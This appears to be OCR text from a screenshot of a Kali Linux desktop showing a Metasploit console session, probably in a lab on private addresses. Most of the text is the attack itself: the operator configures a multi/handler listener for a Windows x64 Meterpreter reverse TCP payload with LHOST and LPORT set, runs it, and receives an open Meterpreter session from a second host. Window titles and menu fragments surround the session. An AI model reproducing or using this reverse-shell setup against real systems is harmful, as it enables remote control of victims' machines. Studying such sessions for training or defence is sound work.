 Debian 9.x
[root@kali: ~/...
root@kali: /etc
05:39 AM
root@kali: /etc
File Actions Edit View Help
root@kali: /etc
Trash
ew_for_linu...
Press SPACE BAR to continue
=[ metasploit v5.0.60-dev ]
+ -- --=[ 1947 exploits - 1089 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_t
cp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 172.16.48.133
LHOST => 172.16.48.133
msf5 exploit(multi/handler) > set LPORT 2333
LPORT => 2333
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.48.133:2333
[*] Sending stage (206403 bytes) to 172.16.48.134
[*] Meterpreter session 1 opened (172.16.48.133:2333 -> 172.16.48.134:2239)
at 2020-01-28 05:39:21 -0500
meterpreter >
vmware-to...